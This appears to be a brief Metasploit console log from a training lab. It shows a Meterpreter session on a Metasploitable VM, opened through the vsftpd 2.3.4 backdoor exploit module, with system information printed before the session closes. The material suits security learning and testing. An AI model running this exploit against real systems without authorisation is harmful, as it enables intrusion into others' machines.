 meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.56.102 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(unix/ftp/vsftpd_234_backdoor) >